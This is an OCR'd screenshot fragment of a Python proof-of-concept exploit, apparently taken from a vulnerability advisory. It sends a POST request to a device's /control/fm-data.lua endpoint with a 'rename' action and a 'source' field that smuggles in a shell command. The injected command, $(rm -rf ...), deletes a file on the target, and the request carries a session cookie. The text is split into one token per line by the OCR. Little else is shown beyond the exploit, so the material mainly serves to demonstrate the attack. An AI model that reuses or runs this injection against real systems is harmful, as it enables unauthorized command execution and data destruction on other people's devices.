
# delete cmd.txt
    url 
=
 f
"http://{host}/control/fm-
data.lua"
    data 
=
{
"action"
:
"rename"
,
"source"
:
 f
"/a\";$(rm -rf 
/opt/algo/web/root/a.txt);\""
,
"target"
:
"/"
}
    requests
.
post
(
url
,
 data
=
data
,
cookies
=
cookie
)
if
 __name__ 
==
"__main__"
:
    main
(
)
Tags:
Advisory/Source:
Link